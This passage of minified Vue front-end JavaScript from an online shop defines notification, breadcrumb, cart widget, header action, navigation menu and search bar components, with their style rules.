u(l){e.value++,Ue(()=>{l.style.height=`${l.offsetHeight}px`,l.style.maxHeight="0",l.style.transition="none",l.offsetHeight,l.style.transition="",l.style.maxHeight=l.style.height})}function p(l){e.value--,l.style.height="",l.style.maxHeight="";const{onAfterEnter:d,onAfterShow:h}=a;d&&d(),h&&h()}function m(l){e.value++,l.style.maxHeight=`${l.offsetHeight}px`,l.style.height=`${l.offsetHeight}px`,l.offsetHeight}function r(l){const{onHide:d}=a;d&&d(),l.style.maxHeight="0",l.offsetHeight}function c(){e.value--;const{onAfterLeave:l,onInternalAfterLeave:d,onAfterHide:h,internalKey:w}=a;l&&l(),d(w),h&&h()}function f(){const{duration:l}=a;l&&(t=window.setTimeout(n,l))}function s(l){l.currentTarget===l.target&&t!==null&&(window.clearTimeout(t),t=null)}function $(l){l.currentTarget===l.target&&f()}function C(){const{onClose:l}=a;l?Promise.resolve(l()).then(d=>{d!==!1&&n()}):n()}return ye(()=>{a.duration&&(t=window.setTimeout(n,a.duration))}),{show:o,hide:n,handleClose:C,handleAfterLeave:c,handleLeave:r,handleBeforeLeave:m,handleAfterEnter:p,handleBeforeEnter:u,handleMouseenter:s,handleMouseleave:$}},render(){return T(Ce,{name:"notification-transition",appear:!0,onBeforeEnter:this.handleBeforeEnter,onAfterEnter:this.handleAfterEnter,onBeforeLeave:this.handleBeforeLeave,onLeave:this.handleLeave,onAfterLeave:this.handleAfterLeave},{default:()=>this.show?T(yn,Object.assign({},uo(this.$props,_n),{onClose:this.handleClose,onMouseenter:this.duration&&this.keepAliveOnHover?this.handleMouseenter:void 0,onMouseleave:this.duration&&this.keepAliveOnHover?this.handleMouseleave:void 0})):null})}}),wn=j([A("notification-container",`
 z-index: 4000;
 position: fixed;
 overflow: visible;
 display: flex;
 flex-direction: column;
 align-items: flex-end;
 `,[j(">",[A("scrollbar",`
 width: initial;
 overflow: visible;
 height: -moz-fit-content !important;
 height: fit-content !important;
 max-height: 100vh !important;
 `,[j(">",[A("scrollbar-container",`
 height: -moz-fit-content !important;
 height: fit-content !important;
 max-height: 100vh !important;
 `,[A("scrollbar-content",`
 padding-top: 12px;
 padding-bottom: 33px;
 `)])])])]),F("top, top-right, top-left",`
 top: 12px;
 `,[j("&.transitioning >",[A("scrollbar",[j(">",[A("scrollbar-container",`
 min-height: 100vh !important;
 `)])])])]),F("bottom, bottom-right, bottom-left",`
 bottom: 12px;
 `,[j(">",[A("scrollbar",[j(">",[A("scrollbar-container",[A("scrollbar-content",`
 padding-bottom: 12px;
 `)])])])]),A("notification-wrapper",`
 display: flex;
 align-items: flex-end;
 margin-bottom: 0;
 margin-top: 12px;
 `)]),F("top, bottom",`
 left: 50%;
 transform: translateX(-50%);
 `,[A("notification-wrapper",[j("&.notification-transition-enter-from, &.notification-transition-leave-to",`
 transform: scale(0.85);
 `),j("&.notification-transition-leave-from, &.notification-transition-enter-to",`
 transform: scale(1);
 `)])]),F("top",[A("notification-wrapper",`
 transform-origin: top center;
 `)]),F("bottom",[A("notification-wrapper",`
 transform-origin: bottom center;
 `)]),F("top-right, bottom-right",[A("notification",`
 margin-left: 28px;
 margin-right: 16px;
 `)]),F("top-left, bottom-left",[A("notification",`
 margin-left: 16px;
 margin-right: 28px;
 `)]),F("top-right",`
 right: 0;
 `,[Te("top-right")]),F("top-left",`
 left: 0;
 `,[Te("top-left")]),F("bottom-right",`
 right: 0;
 `,[Te("bottom-right")]),F("bottom-left",`
 left: 0;
 `,[Te("bottom-left")]),F("scrollable",[F("top-right",`
 top: 0;
 `),F("top-left",`
 top: 0;
 `),F("bottom-right",`
 bottom: 0;
 `),F("bottom-left",`
 bottom: 0;
 `)]),A("notification-wrapper",`
 margin-bottom: 12px;
 `,[j("&.notification-transition-enter-from, &.notification-transition-leave-to",`
 opacity: 0;
 margin-top: 0 !important;
 margin-bottom: 0 !important;
 `),j("&.notification-transition-leave-from, &.notification-transition-enter-to",`
 opacity: 1;
 `),j("&.notification-transition-leave-active",`
 transition:
 background-color .3s var(--n-bezier),
 color .3s var(--n-bezier),
 opacity .3s var(--n-bezier),
 transform .3s var(--n-bezier-ease-in),
 max-height .3s var(--n-bezier),
 margin-top .3s linear,
 margin-bottom .3s linear,
 box-shadow .3s var(--n-bezier);
 `),j("&.notification-transition-enter-active",`
 transition:
 background-color .3s var(--n-bezier),
 color .3s var(--n-bezier),
 opacity .3s var(--n-bezier),
 transform .3s var(--n-bezier-ease-out),
 max-height .3s var(--n-bezier),
 margin-top .3s linear,
 margin-bottom .3s linear,
 box-shadow .3s var(--n-bezier);
 `)]),A("notification",`
 background-color: var(--n-color);
 color: var(--n-text-color);
 transition:
 background-color .3s var(--n-bezier),
 color .3s var(--n-bezier),
 opacity .3s var(--n-bezier),
 box-shadow .3s var(--n-bezier);
 font-family: inherit;
 font-size: var(--n-font-size);
 font-weight: 400;
 position: relative;
 display: flex;
 overflow: hidden;
 flex-shrink: 0;
 padding-left: var(--n-padding-left);
 padding-right: var(--n-padding-right);
 width: var(--n-width);
 max-width: calc(100vw - 16px - 16px);
 border-radius: var(--n-border-radius);
 box-shadow: var(--n-box-shadow);
 box-sizing: border-box;
 opacity: 1;
 `,[Y("avatar",[A("icon",`
 color: var(--n-icon-color);
 `),A("base-icon",`
 color: var(--n-icon-color);
 `)]),F("show-avatar",[A("notification-main",`
 margin-left: 40px;
 width: calc(100% - 40px); 
 `)]),F("closable",[A("notification-main",[j("> *:first-child",`
 padding-right: 20px;
 `)]),Y("close",`
 position: absolute;
 top: 0;
 right: 0;
 margin: var(--n-close-margin);
 transition:
 background-color .3s var(--n-bezier),
 color .3s var(--n-bezier);
 `)]),Y("avatar",`
 position: absolute;
 top: var(--n-padding-top);
 left: var(--n-padding-left);
 width: 28px;
 height: 28px;
 font-size: 28px;
 display: flex;
 align-items: center;
 justify-content: center;
 `,[A("icon","transition: color .3s var(--n-bezier);")]),A("notification-main",`
 padding-top: var(--n-padding-top);
 padding-bottom: var(--n-padding-bottom);
 box-sizing: border-box;
 display: flex;
 flex-direction: column;
 margin-left: 8px;
 width: calc(100% - 8px);
 `,[A("notification-main-footer",`
 display: flex;
 align-items: center;
 justify-content: space-between;
 margin-top: 12px;
 `,[Y("meta",`
 font-size: var(--n-meta-font-size);
 transition: color .3s var(--n-bezier-ease-out);
 color: var(--n-description-text-color);
 `),Y("action",`
 cursor: pointer;
 transition: color .3s var(--n-bezier-ease-out);
 color: var(--n-action-text-color);
 `)]),Y("header",`
 font-weight: var(--n-title-font-weight);
 font-size: var(--n-title-font-size);
 transition: color .3s var(--n-bezier-ease-out);
 color: var(--n-title-text-color);
 `),Y("description",`
 margin-top: 8px;
 font-size: var(--n-description-font-size);
 white-space: pre-wrap;
 word-wrap: break-word;
 transition: color .3s var(--n-bezier-ease-out);
 color: var(--n-description-text-color);
 `),Y("content",`
 line-height: var(--n-line-height);
 margin: 12px 0 0 0;
 font-family: inherit;
 white-space: pre-wrap;
 word-wrap: break-word;
 transition: color .3s var(--n-bezier-ease-out);
 color: var(--n-text-color);
 `,[j("&:first-child","margin: 0;")])])])])]);function Te(a){const o=a.split("-")[1]==="left"?"calc(-100%)":"calc(100%)";return A("notification-wrapper",[j("&.notification-transition-enter-from, &.notification-transition-leave-to",`
 transform: translate(${o}, 0);
 `),j("&.notification-transition-leave-from, &.notification-transition-enter-to",`
 transform: translate(0, 0);
 `)])}const $n=He("n-notification-api"),xn=Object.assign(Object.assign({},Be.props),{containerClass:String,containerStyle:[String,Object],to:[String,Object],scrollable:{type:Boolean,default:!0},max:Number,placement:{type:String,default:"top-right"},keepAliveOnHover:Boolean}),Sn=R({name:"NotificationProvider",props:xn,setup(a){const{mergedClsPrefixRef:e}=ze(a),o=N([]),t={},n=new Set;function u(C){const l=gt(),d=()=>{n.add(l),t[l]&&t[l].hide()},h=bt(Object.assign(Object.assign({},C),{key:l,destroy:d,hide:d,deactivate:d})),{max:w}=a;if(w&&o.value.length-n.size>=w){let b=!1,y=0;for(const S of o.value){if(!n.has(S.key)){t[S.key]&&(S.destroy(),b=!0);break}y++}b||o.value.splice(y,1)}return o.value.push(h),h}const p=["info","success","warning","error"].map(C=>l=>u(Object.assign(Object.assign({},l),{type:C})));function m(C){n.delete(C),o.value.splice(o.value.findIndex(l=>l.key===C),1)}const r=Be("Notification","-notification",wn,hn,a,e),c={create:u,info:p[0],success:p[1],warning:p[2],error:p[3],open:s,destroyAll:$},f=N(0);_e($n,c),_e(je,{props:a,mergedClsPrefixRef:e,mergedThemeRef:r,wipTransitionCountRef:f});function s(C){return u(C)}function $(){Object.values(o.value).forEach(C=>{C.hide()})}return Object.assign({mergedClsPrefix:e,notificationList:o,notificationRefs:t,handleAfterLeave:m},c)},render(){var a,e,o;const{placement:t}=this;return T(D,null,(e=(a=this.$slots).default)===null||e===void 0?void 0:e.call(a),this.notificationList.length?T(Ee,{to:(o=this.to)!==null&&o!==void 0?o:"body"},T(gn,{class:this.containerClass,style:this.containerStyle,scrollable:this.scrollable&&t!=="top"&&t!=="bottom",placement:t},{default:()=>this.notificationList.map(n=>T(kn,Object.assign({ref:u=>{const p=n.key;u===null?delete this.notificationRefs[p]:this.notificationRefs[p]=u}},Kt(n,["destroy","hide","deactivate"]),{internalKey:n.key,onInternalAfterLeave:this.handleAfterLeave,keepAliveOnHover:n.keepAliveOnHover===void 0?this.keepAliveOnHover:n.keepAliveOnHover})))})):null)}}),In=async()=>{const a=_t(),e=E(()=>a.path),{$formattedLocale:o}=K(),{data:t}=await yt("/api/hreflang",{query:{locale:o,path:e}},"$8ncm02x6ln");return t},On={class:"info-hint-modal__layout"},Ln={key:0,class:"info-hint-modal__image"},Tn=["alt","src"],Rn=R({__name:"InfoHintModal",setup(a){const e=te(),o=E(()=>e.getHint);return(t,n)=>{const u=re;return v(),H(xt,{modelValue:i(e).showHint,"onUpdate:modelValue":n[0]||(n[0]=p=>i(e).showHint=p),class:"info-hint-modal",name:"info-hint-modal","block-ui":!1,onClose:n[1]||(n[1]=p=>i(e).setShowHint(!1))},{default:_(()=>[x("div",On,[o.value.iconUrl?(v(),k("div",Ln,[x("img",{alt:o.value.headline,src:o.value.iconUrl},null,8,Tn)])):O("",!0),g(Ct,{class:"info-hint-modal__container"},{default:_(()=>[g(kt,null,{default:_(()=>[g(wt,null,{default:_(()=>[z(I(o.value.headline),1)]),_:1})]),_:1}),g($t,null,{default:_(()=>[g(Ae,{type:"b3"},{default:_(()=>[z(I(o.value.content),1)]),_:1})]),_:1}),o.value.link&&o.value.linkTitle?(v(),H(fo,{key:0,class:"info-hint-modal__footer"},{default:_(()=>[g(W,{size:"small",variant:"outline","as-child":""},{default:_(()=>[g(u,{href:o.value.link,target:"_blank"},{default:_(()=>[z(I(o.value.linkTitle),1)]),_:1},8,["href"])]),_:1})]),_:1})):O("",!0)]),_:1})])]),_:1},8,["modelValue"])}}}),Pn=V(Rn,[["__scopeId","data-v-46adc226"]]),Mn={class:"breadcrumbs-dropdown-list"},Nn=["title"],En={class:"you-are-here"},Hn=R({__name:"BreadcrumbDropdown",props:{breadcrumbs:{},isVisible:{type:Boolean}},setup(a){return(e,o)=>{const t=re;return v(),k("div",{class:J(["breadcrumbs-dropdown container",{"is-visible":e.isVisible}])},[x("ol",Mn,[(v(!0),k(D,null,Q(e.breadcrumbs,(n,u)=>(v(),k("li",{key:n.to,class:"breadcrumbs-dropdown-item"},[u<e.breadcrumbs.length-1?(v(),H(t,{key:0,to:n.to,title:n.title.length>20?n.title:"",tabindex:e.isVisible?"0":"-1",class:"breadcrumbs-dropdown-link"},{default:_(()=>[z(I(n.title),1)]),_:2},1032,["to","title","tabindex"])):(v(),k("span",{key:1,title:n.title.length>20?n.title:""},[z(I(n.title)+" ",1),x("span",En,I(e.$t("labels.navigation.breadcrumbYouAreHere")),1)],8,Nn))]))),128))])],2)}}}),zn=V(Hn,[["__scopeId","data-v-c9e7948b"]]),Bn=["aria-label"],An={class:"breadcrumb__wrapper"},Fn={class:"breadcrumb__item breadcrumb__item--home"},jn={class:"breadcrumb__item breadcrumb__item--collapser"},Vn=["aria-label","title"],Dn=R({__name:"Breadcrumb",setup(a){const e=N(null),o=N(null),t=te(),{$rootPath:n}=K(),u=_t(),{width:p}=vo(),m=N([]),r=N(!1),c=N(!1),f=N(!1),s=async()=>{var b,y,S;if(!t.breadcrumbs.length||(c.value=!1,r.value=!1,await(async()=>{m.value=[...t.breadcrumbs]})(),!e.value||!o.value))return;let l=(b=o.value)==null?void 0:b.offsetWidth;l&&(l-=15);const d=((y=e.value)==null?void 0:y.scrollWidth)??0;if(l&&d&&l>=d){r.value=!0,f.value=!1;return}await(async()=>{m.value=m.value.slice(-2),c.value=!0})();const w=((S=e.value)==null?void 0:S.scrollWidth)??0;l&&w&&l<w&&(m.value=m.value.slice(-1)),r.value=!0},$=()=>{f.value=!f.value};return U(p,()=>s()),U(()=>t.breadcrumbs,()=>{s()}),ye(()=>{s(),po(e,()=>{f.value&&(f.value=!1)})}),(C,l)=>{var w;const d=re,h=Z;return(w=i(t).breadcrumbs)!=null&&w.length?(v(),k("div",{key:0,class:J(["breadcrumb",{"breadcrumb--home":i(n)===i(u).path}])},[x("nav",{"aria-label":C.$t("labels.navigation.breadcrumbNavigation"),class:"breadcrumb__container container"},[x("div",An,[x("div",{ref_key:"containerRef",ref:o,class:"breadcrumb__content"},[x("div",{ref_key:"breadcrumbsRef",ref:e,class:J(["breadcrumb__list",{"breadcrumb__list--loaded":r.value,"breadcrumb__list--shortened":c.value}])},[x("ol",null,[x("li",Fn,[g(d,{to:i(n),title:C.$t("labels.navigation.home")},{default:_(()=>[z(I(C.$t("labels.navigation.home")),1)]),_:1},8,["to","title"]),g(h,{name:"arrow-forward",class:"breadcrumb__icon"})]),x("li",jn,[x("button",{type:"button",class:"breadcrumb__collapse-button","aria-label":C.$t("labels.navigation.breadcrumbDropdownButton"),title:C.$t("labels.navigation.breadcrumbDropdownButton"),onClick:$}," ... ",8,Vn),g(h,{name:"arrow-forward",class:"breadcrumb__icon"})]),(v(!0),k(D,null,Q(m.value,(b,y)=>(v(),k("li",{key:b.to,class:"breadcrumb__item"},[y<m.value.length-1?(v(),H(d,{key:0,to:b.to,title:b.title},{default:_(()=>[z(I(b.title),1)]),_:2},1032,["to","title"])):(v(),H(Ae,{key:1,as:"span",type:"b3",title:b.title},{default:_(()=>[z(I(b.title),1)]),_:2},1032,["title"])),y<m.value.length-1?(v(),H(h,{key:2,name:"arrow-forward",class:"breadcrumb__icon"})):O("",!0)]))),128))])],2)],512)]),g(zn,{breadcrumbs:i(t).breadcrumbs,"is-visible":f.value},null,8,["breadcrumbs","is-visible"])],8,Bn)],2)):O("",!0)}}}),Kn=V(Dn,[["__scopeId","data-v-a38e9fcf"]]),Wn={key:0,class:"cart-widget"},Un={class:"inner"},qn={class:"content"},Xn={key:0,class:"text-message success uppercase interactions-bold-12-tight"},Gn={key:0,class:"out-of-stock interactions-bold-12-tight uppercase"},Jn={class:"content-container"},Qn={key:1,class:"content-wrapper empty-cart"},Zn={class:"subtitle"},Yn={key:2,class:"content-wrapper"},ea={class:"invalid gray-50 descriptions-light-16"},ta={key:0,class:"cart-overview"},oa={key:0},na={key:1},aa={key:2},ia={key:3},sa={key:4,class:"cart-sum"},ra={class:"cart-taxes"},la={class:"cart-total-price"},ca={class:"button-wrapper"},ua=R({__name:"CartWidget",props:{open:{type:Boolean}},emits:["close"],setup(a,{emit:e}){const{$rootPath:o}=K(),t=St(),n=mo(),u=te(),p=ho(),{getCart:m}=go(),r=a,c=e,{isValidCheckoutStep:f,currentStep:s}=bo(p),$=E(()=>{var h;return t.cart?((h=t.cart)==null?void 0:h.itemCount)<=0:!0}),C=E(()=>{var h,w,b,y,S;return(h=t.cart)!=null&&h.discounts?((b=(w=t.cart)==null?void 0:w.discounts)==null?void 0:b.length)>0&&((S=(y=t.cart)==null?void 0:y.discountValue)==null?void 0:S.value):!1}),l=E(()=>{var w,b,y;if((w=t.productsOutOfStock)!=null&&w.length&&($!=null&&$.value))return!0;const h=!((b=t.productsOutOfStock)!=null&&b.find(S=>{var M,P;return(P=(M=t.cart)==null?void 0:M.items)==null?void 0:P.find(L=>L.productKey===S.productKey)}));return((y=t.productsOutOfStock)==null?void 0:y.length)&&h});function d(){setTimeout(()=>{c("close")},400)}return U(()=>r.open,h=>{h&&m()}),U(()=>u.ui.header.isVisible,h=>{h||c("close")}),(h,w)=>{const b=Z,y=re;return v(),H(Ce,{name:"cart-widget"},{default:_(()=>{var S,M,P,L,B,X,ee,ie,se,ue,de,fe,ve,pe,me,he,xe,Se,Ie,Oe;return[h.open?(v(),k("div",Wn,[x("div",Un,[x("div",qn,[g(Ae,{as:"h3",type:"b2",class:"title"},{default:_(()=>[z(I(h.$t("labels.cart.cart"))+" ",1),g(W,{class:"close-btn",variant:"plain","aria-label":h.$t("labels.general.cta.close"),onClick:d},{default:_(()=>[g(b,{name:"close",filled:""})]),_:1},8,["aria-label"])]),_:1}),g(Ce,{name:"fade-in"},{default:_(()=>[i(t).showSuccessMessage?(v(),k("div",Xn,I(h.$t("labels.cart.successMessage")),1)):O("",!0)]),_:1}),g(Ce,{name:"fade-in"},{default:_(()=>[l.value?(v(),k("div",Gn,[g(b,{name:"info"}),z(I(h.$t("labels.cart.itemOutOfStock")),1)])):O("",!0)]),_:1}),x("div",Jn,[$.value?(v(),k("div",Qn,[x("div",Zn,I(h.$t("labels.cart.emptyTitle")),1),z(" "+I(h.$t("labels.cart.emptyText")),1)])):(v(),H(It,{key:0,name:"cart-product",tag:"div",class:"content-wrapper"},{default:_(()=>{var ge;return[(v(!0),k(D,null,Q((ge=i(t).cart)==null?void 0:ge.items,Le=>(v(),H(No,{key:`cart-item-${Le.variantKey}`,"cart-item":Le},null,8,["cart-item"]))),128))]}),_:1})),i(f)(i(s))&&!$.value?(v(),k("div",Yn,[x("p",ea,[g(b,{name:"info"}),z(" "+I(h.$t("labels.cart.editingDisabledInfo")),1)])])):O("",!0)]),$.value?O("",!0):(v(),k("div",ta,[(M=(S=i(t).cart)==null?void 0:S.priceWithoutDiscountAndShippingCosts)!=null&&M.value&&C.value?(v(),k("div",oa,[x("span",null,I(h.$t("labels.cart.subtotal")),1),x("span",null,I((L=(P=i(t).cart)==null?void 0:P.priceWithoutDiscountAndShippingCosts)==null?void 0:L.value),1)])):O("",!0),(X=(B=i(t).cart)==null?void 0:B.shippingCosts)!=null&&X.value?(v(),k("div",na,[x("span",null,I(h.$t("labels.cart.delivery")),1),x("span",null,I((ie=(ee=i(t).cart)==null?void 0:ee.shippingCosts)==null?void 0:ie.value),1)])):O("",!0),C.value?(v(),k("div",aa,[x("span",null,I(h.$t("labels.cart.discounts")),1),x("span",null,"- "+I((ue=(se=i(t).cart)==null?void 0:se.discountValue)==null?void 0:ue.value),1)])):O("",!0),(fe=(de=i(t).cart)==null?void 0:de.bottleDeposit)!=null&&fe.rawValue?(v(),k("div",ia,[x("span",null,I(h.$t("labels.cart.deposit")),1),x("span",null,I((pe=(ve=i(t).cart)==null?void 0:ve.bottleDeposit)==null?void 0:pe.value),1)])):O("",!0),(he=(me=i(t).cart)==null?void 0:me.priceTotal)!=null&&he.value?(v(),k("div",sa,[x("span",null,[z(I(h.$t("labels.cart.total")),1),x("span",ra,I((Se=(xe=i(t).cart)==null?void 0:xe.priceTotal)!=null&&Se.isTaxInPriceIncluded?h.$t("labels.product.taxText"):""),1)]),x("span",la,I((Oe=(Ie=i(t).cart)==null?void 0:Ie.priceTotal)==null?void 0:Oe.value),1)])):O("",!0)])),x("div",ca,[$.value?i(n).isLoggedIn?O("",!0):(v(),H(W,{key:1,variant:"outline","as-child":"",onClick:w[1]||(w[1]=ge=>c("close"))},{default:_(()=>[g(y,{href:`${i(o)}login?redirect=/cart`},{default:_(()=>[z(I(h.$t("labels.login.login")),1)]),_:1},8,["href"])]),_:1})):(v(),H(W,{key:0,"as-child":"",onClick:w[0]||(w[0]=ge=>h.$emit("close"))},{default:_(()=>[g(y,{href:`${i(o)}cart/`},{default:_(()=>[z(I(h.$t("labels.cart.goToCart")),1)]),_:1},8,["href"])]),_:1}))])])])])):O("",!0)]}),_:1})}}}),da=V(ua,[["__scopeId","data-v-9d31ca55"]]),fa={class:"header-actions"},va={key:0},pa={key:0},ma={key:1},ha={class:"header-actions__icon"},ga={key:0},ba={key:2},_a={key:0},ya={key:3},Ca={key:0},ka={key:4},wa={class:"header-actions__icon"},$a={key:0},xa={key:5},Sa={key:0},Ia=R({__name:"HeaderActions",props:{buttonProps:{},actions:{},showLabel:{type:Boolean}},setup(a){const e=te(),o=St(),{$rootPath:t}=K(),n=_o(),u=a,p={...u.buttonProps,class:"header-actions__btn"},m=()=>{e.ui.overlay==="navigation"&&e.setOverlay(""),e.setTransparentOverlay(e.ui.transparentOverlay!=="cart"?"cart":"")},r=()=>{e.setTransparentOverlay("")},c=s=>!u.actions||u.actions.length===0?!0:u.actions.includes(s),f=()=>{e.setOverlay("")};return(s,$)=>{const C=Z,l=re;return v(),k("ul",fa,[i(e).shopUrl&&c("shop")?(v(),k("li",va,[g(W,G(p,{class:"header-actions__btn","aria-label":s.$t("labels.navigation.shop"),title:s.$t("labels.navigation.shop"),"as-child":"",onClick:f}),{default:_(()=>[g(l,{href:i(e).shopUrl},{default:_(()=>[g(C,{name:"store"}),s.showLabel?(v(),k("span",pa,I(s.$t("labels.navigation.shop")),1)):O("",!0)]),_:1},8,["href"])]),_:1},16,["aria-label","title"])])):O("",!0),c("wishlist")?(v(),k("li",ma,[g(W,G(p,{"aria-label":s.$t("labels.navigation.wishlist"),title:s.$t("labels.navigation.wishlist"),"as-child":"",onClick:f}),{default:_(()=>[g(l,{href:`${i(t)}wishlist`},{default:_(()=>[x("span",ha,[g(C,{name:"favorite-border"}),i(n).numWishlistItems>0?(v(),H(it,{key:0,class:"header-actions__chip",label:i(n).numWishlistItems},null,8,["label"])):O("",!0)]),s.showLabel?(v(),k("span",ga,I(s.$t("labels.navigation.wishlist")),1)):O("",!0)]),_:1},8,["href"])]),_:1},16,["aria-label","title"])])):O("",!0),c("dealer")?(v(),k("li",ba,[g(W,G(p,{"aria-label":s.$t("labels.navigation.dealer"),title:s.$t("labels.navigation.dealer"),"as-child":"",onClick:f}),{default:_(()=>[g(l,{href:`${i(t)}dealer`},{default:_(()=>[g(C,{name:"location-on"}),s.showLabel?(v(),k("span",_a,I(s.$t("labels.navigation.dealer")),1)):O("",!0)]),_:1},8,["href"])]),_:1},16,["aria-label","title"])])):O("",!0),i(e).partnerUrl&&c("partner")?(v(),k("li",ya,[g(W,G(p,{"aria-label":s.$t("labels.navigation.partner"),title:s.$t("labels.navigation.partner"),"as-child":"",onClick:f}),{default:_(()=>[g(l,{href:i(e).partnerUrl,target:"_blank"},{default:_(()=>[g(C,{name:"lock-open"}),s.showLabel?(v(),k("span",Ca,I(s.$t("labels.navigation.partner")),1)):O("",!0)]),_:1},8,["href"])]),_:1},16,["aria-label","title"])])):O("",!0),c("cart")?(v(),k("li",ka,[g(W,G(p,{"aria-label":s.$t("labels.navigation.cart"),title:s.$t("labels.navigation.cart"),onClick:Ot(m,["stop"])}),{default:_(()=>[x("span",wa,[g(C,{name:"shopping-cart"}),i(o).numCartItems>0?(v(),H(it,{key:0,class:"header-actions__chip",label:i(o).numCartItems},null,8,["label"])):O("",!0)]),s.showLabel?(v(),k("span",$a,I(s.$t("labels.navigation.cart")),1)):O("",!0)]),_:1},16,["aria-label","title"]),g(da,{open:i(e).ui.transparentOverlay==="cart",onClose:r},null,8,["open"])])):O("",!0),c("account")?(v(),k("li",xa,[g(W,G(p,{"aria-label":s.$t("labels.navigation.account"),title:s.$t("labels.navigation.account"),"as-child":"",onClick:f}),{default:_(()=>[g(l,{href:`${i(t)}account`},{default:_(()=>[g(C,{name:"person-outline"}),s.showLabel?(v(),k("span",Sa,I(s.$t("labels.navigation.account")),1)):O("",!0)]),_:1},8,["href"])]),_:1},16,["aria-label","title"])])):O("",!0)])}}}),Ze=V(Ia,[["__scopeId","data-v-8dd60e13"]]),Oa={class:"navigation-menu-sub"},La={class:"navigation-menu-sub__list container"},Ta={class:"navigation-menu-sub__back container"},Ra=R({__name:"NavigationMenuSub",emits:["back"],setup(a,{emit:e}){const o=e,{$isMinScreenL:t}=K();return(n,u)=>{const p=Z;return v(),k("div",Oa,[x("ul",La,[q(n.$slots,"default",{},void 0,!0)]),x("div",Ta,[i(t)?O("",!0):(v(),k("button",{key:0,class:"navigation-menu-sub__back-btn",onClick:u[0]||(u[0]=m=>o("back"))},[g(p,{name:"arrow-forward",class:"navigation-menu-sub__back-icon"}),z(" "+I(n.$t("labels.navigation.backToMainMenu")),1)]))])])}}}),Pa=V(Ra,[["__scopeId","data-v-f70a823a"]]),Ma=R({inheritAttrs:!1,__name:"NavigationMenuItem",props:{item:{},class:{},value:{},asChild:{type:Boolean},as:{}},emits:["navigation"],setup(a,{emit:e}){const o=a,t=e;return(n,u)=>{const p=re,m=Z;return v(),H(i(Wo),{class:J(["navigation-menu-item",o.class]),value:o.item.id},{default:_(()=>{var r;return[o.item.link.href&&!((r=o.item.children)!=null&&r.length)?(v(),H(i(Ke),{key:0,"as-child":""},{default:_(()=>[g(p,{class:"navigation-menu-item__link",href:o.item.link.href,onClick:u[0]||(u[0]=c=>t("navigation"))},{default:_(()=>[z(I(o.item.label),1)]),_:1},8,["href"])]),_:1})):(v(),k(D,{key:1},[g(i(Qo),{class:"navigation-menu-item__trigger"},{default:_(()=>[z(I(o.item.label)+" ",1),g(m,{name:"arrow-forward",class:"navigation-menu-item__icon"})]),_:1}),g(i(qo),{class:"navigation-menu-item__content"},{default:_(()=>[q(n.$slots,"default")]),_:3})],64))]}),_:3},8,["class","value"])}}}),Na={class:"navigation-menu-sub-item"},Ea={class:"navigation-menu-sub-item__icon"},Ha={class:"navigation-menu-sub-item__heading"},za={class:"navigation-menu-sub-item__label"},Ba={key:0,class:"navigation-menu-sub-item__text"},Aa={key:0,class:"navigation-menu-sub-item__children"},rt=R({__name:"NavigationMenuSubItem",props:{item:{}},emits:["navigation"],setup(a,{emit:e}){const o=a,t=e,n=()=>{t("navigation")};return(u,p)=>{var c;const m=Z,r=re;return v(),k("li",Na,[g(i(Ke),{class:"navigation-menu-sub-item__link","as-child":""},{default:_(()=>[g(r,{href:o.item.link.href,onClick:n},{default:_(()=>[x("div",Ea,[g(m,{name:"arrow-forward",class:"navigation-menu-sub-item__icon-arrow"})]),x("div",Ha,[x("div",za,I(o.item.label),1),o.item.text?(v(),k("p",Ba,I(o.item.text),1)):O("",!0)])]),_:1},8,["href"])]),_:1}),(c=o.item.children)!=null&&c.length?(v(),k("ul",Aa,[(v(!0),k(D,null,Q(o.item.children,(f,s)=>(v(),H(i(Ke),{key:`sub-item-${s}`,class:"navigation-menu-sub-item__children-item","as-child":""},{default:_(()=>[g(r,{href:f.link.href,onClick:n},{default:_(()=>[z(I(f.label),1)]),_:2},1032,["href"])]),_:2},1024))),128))])):O("",!0)])}}}),Fa={class:"navigation-menu__footer"},ja={class:"navigation-menu__viewport-position"},Va=R({__name:"NavigationMenu",props:{modelValue:{},modelModifiers:{}},emits:["update:modelValue"],setup(a){var c;const e=yo(a,"modelValue"),{$rootPath:o}=K(),{t}=qe(),n=te(),u=((c=n.routes.find(f=>f.hasChildren&&f.seoRoute===o))==null?void 0:c.id)||"",p=E(()=>{if(!(!e.value||!n.hasShopLink(e.value)||!n.shopUrl))return{label:t("labels.navigation.shop"),id:"navigation-menu-shop",link:{href:n.shopUrl},children:n.continuingLinks(e.value)}}),m=()=>{e.value="",n.setOverlay("")},r=()=>{e.value=""};return(f,s)=>(v(),H(i(Do),{modelValue:e.value,"onUpdate:modelValue":s[0]||(s[0]=$=>e.value=$),"disable-hover-trigger":"","disable-pointer-leave-close":!0,class:"navigation-menu"},{default:_(()=>[g(i(Go),{class:"navigation-menu__list"},{default:_(()=>[(v(!0),k(D,null,Q(i(n).mainNavigationItems(i(u)),$=>(v(),H(Ma,{key:$.id,item:$,onNavigation:m},{default:_(()=>[e.value?(v(),H(Pa,{key:0,onBack:r},{default:_(()=>[(v(!0),k(D,null,Q(i(n).mainNavigationItems(e.value),C=>(v(),H(rt,{key:`menu-item-${C.link.href}`,item:C,onNavigation:m},null,8,["item"]))),128)),p.value?(v(),H(rt,{key:0,item:p.value,onNavigation:m},null,8,["item"])):O("",!0)]),_:1})):O("",!0)]),_:2},1032,["item"]))),128)),x("footer",Fa,[g(Ze,{class:"navigation-menu__footer-actions","show-label":"","button-props":{variant:"outline",color:"white"},actions:["shop","dealer","partner","account"]})]),g(i(Xo),{class:"navigation-menu__indicator"})]),_:1}),x("div",ja,[g(i(Zo),{class:"navigation-menu__viewport"})])]),_:1},8,["modelValue"]))}}),Da={class:"search-bar"},Ka=["placeholder"],Wa=["aria-label","title","disabled"],lt=2,Ua=R({__name:"SearchBar",setup(a,{expose:e}){const{t:o}=qe(),{$rootPath:t,$isMinScreenL:n}=K(),u=te(),p=Eo(),m=wo(),r=Lt(),c=N(null),f=E(()=>{const l=r.params.searchTerm;return Array.isArray(l)?l.join("/"):l||""}),s=N(f.value),$=()=>{Ue(()=>{var l;(l=c.value)==null||l.focus()})},C=l=>{l.preventDefault(),u.setOverlay(""),!(s.value.length<lt)&&f.value!==s.value&&(p.resetAll(),m.push(`${t}search/${s.value}`))};return e({focus:$}),(l,d)=>{const h=Z;return 